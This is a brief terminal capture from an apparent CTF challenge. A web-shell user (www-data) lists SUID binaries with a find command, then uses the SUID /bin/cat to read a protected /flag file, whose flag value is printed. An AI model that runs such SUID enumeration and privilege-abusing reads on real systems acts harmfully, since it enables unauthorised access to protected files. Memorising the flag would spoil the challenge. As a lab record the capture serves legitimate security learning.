 (*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ find / -perm -u=s -type f 2>/dev/null
/usr/lib/pt_chown
/usr/bin/newgrp
/usr/bin/chfn
/usr/bin/chsh
/usr/bin/tac
/usr/bin/passwd
/usr/bin/gpasswd
/bin/ping6
/bin/mount
/bin/cat
/bin/ping
/bin/umount
/bin/su
(www-data:/var/www/html) $ /bin/cat /flag
cumtctf{1b0d9c3c3a5499a2d2d2d8369881c521}
(www-data:/var/www/html) $